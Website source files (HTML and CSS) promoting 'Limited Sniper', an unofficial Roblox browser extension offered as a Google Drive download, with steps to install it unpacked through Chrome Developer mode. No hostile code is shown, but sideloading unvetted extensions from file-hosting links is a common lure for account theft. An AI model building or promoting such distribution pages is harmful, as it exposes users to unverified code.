


==== index.html @ 9baad4ec "Build collector website with green styling, floating limiteds and Limited Sniper download: index.htm" ====
<!doctype html>
<html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#07150f"><meta name="description" content="Roblox browser extensions for collectors. Discover Limited Sniper and make your next find."><title>RbxExtensions — Collect the exceptional.</title><link rel="stylesheet" href="style.css"><script src="script.js" defer></script></head>
<body>
<a class="skip-link" href="#main">Skip to content</a>
<div class="ambient" aria-hidden="true"><div class="dots"></div><div class="glow"></div><img class="limited l1" src="assets/valkyrie.svg" alt="" width="240" height="240"><img class="limited l2" src="assets/sshf.svg" alt="" width="240" height="240"><img class="limited l3" src="assets/fedora.svg" alt="" width="240" height="240"><img class="limited l4" src="assets/sparkle-fedora.svg" alt="" width="240" height="240"><img class="limited l5" src="assets/domino.svg" alt="" width="240" height="240"><img class="limited l6" src="assets/valkyrie.svg" alt="" width="240" height="240"></div>
<header class="header wrap"><a class="brand" href="#home"><span class="brand-mark" aria-hidden="true">↗</span><span>RBX<span class="accent">EXTENSIONS</span><small>COLLECT THE EXCEPTIONAL</small></span></a><button class="menu-toggle" aria-expanded="false" aria-controls="nav-links" hidden>Menu ☰</button><nav id="nav-links" aria-label="Main navigation"><a href="#home">Home</a><a href="#extensions">Extensions</a><a href="#about">About</a></nav><a class="button header-cta" href="#extensions">Explore <span>↗</span></a></header>
<main id="main">
<section class="hero wrap" id="home"><p class="eyebrow"><span class="status-dot"></span> BUILT FOR ROBLOX COLLECTORS</p><h1>Your next grail.<br><span>One extension away.</span></h1><p class="hero-description">Better tools for your Roblox browser.<br>Discover extensions built around the things you collect.</p><div class="hero-actions"><a class="button primary" href="#extensions">Explore Extensions <span>↗</span></a><a class="button secondary" href="#about">Get to know us</a></div><div class="collector-line"><span></span> FOR THE COLLECTORS. FOR THE COLLECTION. <span></span></div><a href="#extensions" class="scroll-cue" aria-label="See extensions">↓</a></section>
<section class="section wrap" id="extensions" aria-labelledby="extensions-title"><div class="section-heading"><div><p class="eyebrow">01 / EXTENSIONS</p><h2 id="extensions-title">Meet your next <span>upgrade.</span></h2></div><p>Built for your browser.<br>Made for your collection.</p></div>
<article class="featured"><div class="featured-image"><img src="assets/limited-sniper.svg" width="1674" height="940" alt="Neon green Roblox limited sniping artwork with a fedora, smiling face, Robux, and collectible accessories"><span class="image-label">LIMITED SNIPER</span></div><div class="featured-content"><div class="product-meta"><span class="product-icon" aria-hidden="true">⌖</span><span class="eyebrow">FEATURED EXTENSION</span></div><h3>Limited <span>Sniper.</span></h3><p>A dedicated browser extension for Roblox limited collectors. Add Limited Sniper to your setup and discover your next grail.</p><div class="tags"><span>Roblox Limiteds</span><span>Browser Extension</span></div><a class="button primary download-link" href="https://drive.google.com/uc?export=download&amp;id=1oDjQvJXDDlsJO69dSny6aHFaxiRIT_fK">Download Extension <span aria-hidden="true">↓</span></a><p class="download-note">Download hosted on Google Drive. Google may show a confirmation before downloading.</p></div></article>
<div class="collection-strip"><span>THE COLLECTOR'S ROTATION</span><div><img src="assets/sshf.svg" width="64" height="64" alt="Super Super Happy Face"><b>SSHF</b></div><div><img src="assets/valkyrie.svg" width="64" height="64" alt="Valkyrie Helm"><b>Valkyrie</b></div><div><img src="assets/fedora.svg" width="64" height="64" alt="Classic Roblox Fedora"><b>Classic Fedora</b></div><div><img src="assets/sparkle-fedora.svg" width="64" height="64" alt="Sparkle Time Fedora"><b>Sparkle Time</b></div></div></section>
<section class="section wrap about-section" id="about" aria-labelledby="about-title"><div><p class="eyebrow">02 / ABOUT US</p><h2 id="about-title">For people who<br><span>love the hunt.</span></h2><p>RbxExtensions brings Roblox browser tools together in one place. A simple home for collectors to discover extensions and build a setup that feels their own.</p><a class="text-link" href="#extensions">Find your extension ↗</a></div><div class="about-panel"><span class="eyebrow">A FEW THINGS TO KNOW</span><details open><summary>What is Limited Sniper?</summary><p>Limited Sniper is the featured Roblox browser extension available through the download above.</p></details><details><summary>How do I install it?</summary><p>Download the package from Google Drive and follow any included instructions. If it is a Chrome extension ZIP, extract it, open chrome://extensions, enable Developer mode, and choose Load unpacked. Select the folder containing manifest.json.</p></details><details><summary>Is this an official Roblox website?</summary><p>No. RbxExtensions is independent and is not affiliated with or endorsed by Roblox Corporation. Item images belong to their respective owners.</p></details></div></section>
</main><footer class="wrap"><a class="brand" href="#home"><span class="brand-mark" aria-hidden="true">↗</span><span>RBX<span class="accent">EXTENSIONS</span></span></a><p>© <span id="year">2026</span> RbxExtensions. Independent of Roblox.</p><a href="#home">Back to top ↑</a></footer>
</body></html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap');

:root{color-scheme:dark;--bg:#050507;--panel:#0c0c10;--line:#232329;--text:#f8f8fa;--muted:#95959f;--purple:#9180ff}
*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:110px}body{margin:0;background:var(--bg);color:var(--text);font-family:Inter,Arial,sans-serif;font-size:14px;line-height:1.7}a{color:inherit;text-decoration:none}button{font:inherit;cursor:pointer;color:inherit}a,button,summary{-webkit-tap-highlight-color:transparent}a:focus-visible,button:focus-visible,summary:focus-visible{outline:2px solid #aa9dff;outline-offset:6px}button[hidden],[hidden]{display:none!important}h1,h2,h3,p,figure{margin:0}h1,h2,h3{line-height:1.1;letter-spacing:-.055em}::selection{background:#7964ff;color:white}.wrap{width:min(1200px,calc(100% - 60px));margin-inline:auto}.purple{color:var(--purple)}.skip-link{position:fixed;left:20px;top:10px;z-index:100;background:white;color:black;padding:10px 20px;transform:translateY(-180%)}.skip-link:focus{transform:none}
/* Slow, decorative motion stays behind the content and never captures input. */
.background{position:fixed;inset:0;z-index:-1;overflow:hidden;pointer-events:none;background:#050507;isolation:isolate}.grid{position:absolute;inset:-60px;background-image:linear-gradient(#ffffff04 1px,transparent 1px),linear-gradient(90deg,#ffffff04 1px,transparent 1px);background-size:55px 55px;mask-image:linear-gradient(black,black 65%,transparent);animation:grid-drift 28s linear infinite}.aurora{position:absolute;width:65vw;height:65vw;max-width:1000px;max-height:1000px;border-radius:50%;filter:blur(65px);opacity:.15;will-change:transform;background:radial-gradient(ellipse,#5036d5,transparent 65%);animation:aurora-drift 20s ease-in-out infinite alternate}.aurora-one{right:-35%;top:15%}.aurora-two{background:radial-gradient(ellipse,#2449a4,transparent 65%);left:-30%;bottom:-65%;animation-delay:-10s;animation-duration:26s}.stars{position:absolute;inset:0;background-image:radial-gradient(circle at 13% 25%,#ffffff70 0 1px,transparent 1.5px),radial-gradient(circle at 78% 43%,#aaa3ff70 0 1px,transparent 1.5px),radial-gradient(circle at 31% 84%,#ffffff50 0 1px,transparent 1.5px),radial-gradient(circle at 87% 89%,#ffffff40 0 1px,transparent 1.5px);background-size:630px 510px;opacity:.45;animation:stars-breathe 7s ease-in-out infinite alternate}.floating-square{position:absolute;width:38px;height:38px;border:9px solid #8c7eff15;transform:rotate(25deg);animation:square-float 18s ease-in-out infinite alternate}.square-one{left:9%;top:35%}.square-two{right:10%;top:70%;width:25px;height:25px;border-width:6px;animation-delay:-9s}.square-three{right:17%;top:20%;width:15px;height:15px;border-width:4px;animation-duration:25s}
@keyframes grid-drift{to{transform:translateY(55px)}}@keyframes aurora-drift{to{transform:translate(-12%,18%) scale(1.2);opacity:.24}}@keyframes stars-breathe{to{opacity:.15;transform:translateY(-12px)}}@keyframes square-float{to{transform:translateY(-65px) rotate(100deg)}}
.header{position:sticky;top:6px;z-index:30;display:flex;align-items:center;justify-content:space-between;gap:24px;min-height:73px;padding:14px 18px;border:1px solid #242427;border-radius:21px;background:#060607ed;backdrop-filter:blur(16px);margin-top:6px}.brand{display:inline-flex;align-items:center;gap:12px;font-weight:800;font-size:14px;letter-spacing:-.5px;white-space:nowrap}.brand-icon{width:40px;height:40px;display:grid;place-items:center;background:white;color:#0a0a0b;border-radius:11px;font-size:14px;font-weight:900}.header nav{display:flex;gap:37px;color:#929298;font-size:12px;font-weight:600}.header nav a:hover{color:white}.button{display:inline-flex;align-items:center;justify-content:center;gap:13px;border-radius:12px;font-size:12px;font-weight:700;transition:transform .2s,background .2s,border-color .2s}.button:hover{transform:translateY(-2px)}.nav-cta{background:#fff;color:#08080a;padding:9px 18px;min-height:40px}.nav-cta span{font-size:18px;line-height:1}.menu-toggle{display:none}.hero{padding:86px 0 32px;text-align:center;min-height:calc(100svh - 80px);display:flex;flex-direction:column;align-items:center;justify-content:center}.eyebrow{font-size:9px;letter-spacing:2.2px;color:#a0a0ac;font-weight:500}.pill{display:inline-flex;align-items:center;gap:9px;border:1px solid #26262b;border-radius:40px;padding:7px 13px;background:#0c0c0f99;font-size:8px;letter-spacing:1.7px}.status-dot{width:6px;height:6px;background:#60eea2;border-radius:50%;box-shadow:0 0 12px #60eea255}.hero h1{font-size:clamp(62px,8.2vw,110px);font-weight:900;letter-spacing:-.065em;line-height:.91;margin:38px 0}.hero h1>span{background:linear-gradient(100deg,#796cff,#a46bff);background-clip:text;-webkit-background-clip:text;color:transparent}.hero-description{font-size:16px;color:#91919b;line-height:1.8}.hero-actions{display:flex;justify-content:center;gap:12px;margin-top:37px}.hero-actions .button{min-height:54px;padding:0 25px}.primary{background:white;color:#09090c}.primary:hover{background:#e9e5ff}.primary>span{font-size:22px;line-height:1}.secondary{background:#10101470;border:1px solid #2b2b33;color:#f6f6f8}.secondary:hover{border-color:#777081;background:#19171f}.hero-facts{display:flex;align-items:center;justify-content:center;gap:0;margin-top:65px}.hero-facts>div{padding:0 35px;min-width:150px;position:relative}.hero-facts>div+div:before{content:'';position:absolute;left:0;top:6px;height:30px;border-left:1px solid #27272f}.hero-facts b{font-size:14px;display:block;font-weight:800}.hero-facts span{display:block;font-size:8px;letter-spacing:1.5px;color:#73737e;margin-top:3px}.scroll-cue{margin-top:30px;font-size:20px;color:#5f5d6d;line-height:1}.scroll-cue:hover{color:var(--purple)}.section{padding:95px 0}.section-heading{text-align:center;max-width:680px;margin:0 auto 40px}.section-heading h2{font-size:clamp(31px,4vw,45px);font-weight:800;margin:17px 0}.section-heading h2 span,.about-section h2 span{color:var(--purple)}.section-heading>p:last-child{font-size:14px;color:var(--muted)}.extension-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.extension-card{background:#0b0b10db;border:1px solid #26252f;border-radius:17px;overflow:hidden;transition:transform .25s,border-color .25s}.extension-card:hover{transform:translateY(-5px);border-color:#62577f}.card-art{height:200px;position:relative;overflow:hidden;display:grid;place-items:center;isolation:isolate}.art-interface{background:radial-gradient(ellipse at 50% 100%,#5742ad55,transparent 75%),#11101b}.art-theme{background:radial-gradient(ellipse at 50% 100%,#8445aa55,transparent 75%),#15101b}.art-tools{background:radial-gradient(ellipse at 50% 100%,#345ca855,transparent 75%),#0e121b}.extension-symbol{display:grid;place-items:center;position:relative;width:78px;height:78px;border-radius:20px;font-size:38px;font-weight:800;color:#d9d3ff;background:linear-gradient(140deg,#ffffff12,#ffffff03);border:1px solid #b5a4ff33;box-shadow:0 18px 50px #0004;transform:rotate(-10deg)}.extension-symbol>span{position:absolute;font-size:18px;top:8px;right:9px}.art-theme .extension-symbol{font-size:56px;transform:rotate(8deg)}.art-tools .extension-symbol{color:#bfdaff;transform:rotate(-5deg)}.art-grid{position:absolute;inset:0;z-index:-1;background-image:linear-gradient(#b8a1ff08 1px,transparent 1px),linear-gradient(90deg,#b8a1ff08 1px,transparent 1px);background-size:25px 25px;mask-image:radial-gradient(ellipse,black,transparent 75%)}.color-orbit{position:absolute;width:185px;height:110px;border:1px solid #bd87ff24;border-radius:50%;transform:rotate(-25deg);z-index:-1}.color-orbit:before,.color-orbit:after{content:'';width:9px;height:9px;border-radius:50%;position:absolute;top:19px;left:12px;background:#a477ee;box-shadow:0 0 20px #a477ee55}.color-orbit:after{top:auto;left:auto;bottom:11px;right:24px;background:#f094c0}.tool-key{position:absolute;border:1px solid #759ac233;border-radius:9px;padding:3px 13px;color:#90acd3;background:#182132;font-size:20px}.key-one{top:35px;left:23%;transform:rotate(-15deg)}.key-two{right:18%;bottom:25px;transform:rotate(10deg)}.card-body{padding:27px}.category{font-size:8px;color:#9a8fc8;letter-spacing:1.5px}.card-body h3{font-size:22px;letter-spacing:-.7px;margin-top:10px}.card-body>p{font-size:13px;color:var(--muted);margin-top:15px;line-height:1.8;min-height:70px}.card-bottom{border-top:1px solid #24232e;margin-top:23px;padding-top:19px;display:flex;justify-content:space-between;align-items:center;gap:12px;font-size:11px}.release-status{color:#b0a4d2;background:#8b74d810;border:1px solid #9d88dc26;border-radius:5px;padding:3px 8px;font-size:9px}.card-bottom a{color:#c7c4d3}.card-bottom a:hover{color:white}.card-bottom a span{margin-left:7px;color:var(--purple)}.gallery-section{padding-top:35px}.gallery{display:grid;grid-template-columns:1.4fr 1fr;gap:20px}.gallery figure{position:relative;overflow:hidden;border-radius:17px;border:1px solid #292733;min-height:320px;background:#111019}.gallery img{display:block;width:100%;height:100%;position:absolute;inset:0;object-fit:cover;transition:transform .5s;filter:saturate(.8) brightness(.85)}.gallery figure:hover img{transform:scale(1.035);filter:saturate(1) brightness(.95)}.gallery figcaption{position:absolute;inset:auto 0 0;padding:52px 25px 23px;font-size:16px;font-weight:700;background:linear-gradient(transparent,#040408e6)}.gallery-side img{object-position:center}.image-credit{font-size:9px;line-height:1.8;color:#777481;text-align:center;margin-top:17px}.image-credit a{text-decoration:underline;text-underline-offset:3px}.image-credit a:hover{color:#c9bded}.about-section{display:grid;grid-template-columns:1fr 1fr;gap:90px;border-top:1px solid #24222d;padding-block:70px}.about-section h2{font-size:39px;font-weight:800;margin:19px 0}.about-section>div>p:last-child{max-width:400px;color:var(--muted);font-size:13px;line-height:1.9}.faq details{border-bottom:1px solid #282530}.faq summary{padding:20px 25px 20px 0;font-weight:600;font-size:12px;cursor:pointer;list-style:none;position:relative}.faq summary::-webkit-details-marker{display:none}.faq summary:after{content:'+';position:absolute;right:3px;top:15px;color:var(--purple);font-size:21px;font-weight:400}.faq details[open] summary:after{content:'−'}.faq p{font-size:12px;color:var(--muted);padding:0 20px 20px 0;line-height:1.9}footer{display:flex;justify-content:space-between;align-items:center;gap:25px;border-top:1px solid #24222d;padding-block:30px 40px}footer .brand{font-size:12px;gap:9px}footer .brand-icon{width:30px;height:30px;font-size:11px;border-radius:8px}footer p,footer>a:last-child{font-size:9px;color:var(--muted)}footer>a:last-child:hover{color:white}
@media(min-width:1500px){.hero{max-height:1050px;min-height:850px}.hero h1{font-size:122px}}
@media(max-width:1000px){.header nav{gap:22px}.hero{padding-top:65px}.hero h1{font-size:91px}.card-body{padding:22px}.card-body h3{font-size:20px}.card-art{height:180px}.gallery figure{min-height:280px}.about-section{gap:50px}.tool-key{padding:1px 8px}.key-one{left:12%}.key-two{right:12%}}
@media(max-width:760px){.wrap{width:calc(100% - 32px)}.header{min-height:66px;border-radius:16px;padding:12px 15px;gap:12px;flex-wrap:wrap}.brand{font-size:13px;gap:9px}.brand-icon{width:34px;height:34px;border-radius:9px}.header nav{width:100%;justify-content:center;flex-wrap:wrap;gap:25px;padding:10px 0 3px;font-size:11px;order:4}.header:has(.menu-toggle:not([hidden])) nav{display:none}.header nav.is-open{display:flex!important}.menu-toggle{display:inline-flex;align-items:center;gap:9px;background:transparent;border:1px solid #2a2832;padding:7px 10px;border-radius:8px;font-size:10px;margin-left:auto}.nav-cta{display:none}.hero{padding-top:68px;padding-bottom:30px;min-height:calc(100svh - 80px)}.hero h1{font-size:clamp(60px,12.2vw,90px);margin:32px 0;line-height:.95}.hero-description{font-size:14px;max-width:420px;padding:0 12px}.hero-actions{margin-top:30px;gap:10px}.hero-actions .button{padding:0 19px;min-height:51px;font-size:11px}.hero-facts{margin-top:50px}.hero-facts>div{padding:0 21px;min-width:0}.hero-facts b{font-size:12px}.hero-facts span{font-size:6px;letter-spacing:1px}.scroll-cue{margin-top:32px}.section{padding-block:65px}.section-heading{margin-bottom:30px}.section-heading h2{font-size:34px}.section-heading>p:last-child{font-size:12px}.extension-grid{grid-template-columns:1fr;gap:17px;max-width:540px;margin:auto}.extension-card{display:grid;grid-template-columns:140px 1fr}.card-art{height:100%;min-height:235px}.extension-symbol{width:64px;height:64px;font-size:32px;border-radius:17px}.art-theme .extension-symbol{font-size:46px}.color-orbit{width:140px;height:90px}.tool-key{font-size:15px}.key-one{top:30px;left:12px}.key-two{bottom:30px;right:12px}.card-body{padding:23px}.card-body>p{min-height:0;font-size:12px}.card-body h3{font-size:21px}.card-bottom{margin-top:18px;padding-top:15px}.gallery-section{padding-top:20px}.gallery{grid-template-columns:1fr;gap:17px}.gallery figure{min-height:0;aspect-ratio:16/9}.gallery figcaption{font-size:14px;padding:45px 20px 18px}.image-credit{font-size:8px;max-width:460px;margin:15px auto 0}.about-section{grid-template-columns:1fr;gap:24px;padding-block:50px}.about-section h2{font-size:34px}.about-section>div>p:last-child{max-width:500px}.faq summary{font-size:12px}footer{flex-wrap:wrap;gap:20px}footer p{order:3;width:100%;font-size:8px}footer>a:last-child{margin-left:auto}.aurora{width:110vw;height:110vw;opacity:.16}.aurora-one{right:-65%;top:20%}.aurora-two{left:-55%;bottom:-25%}.square-one{left:5%;top:30%}.square-two{right:5%;top:75%}}
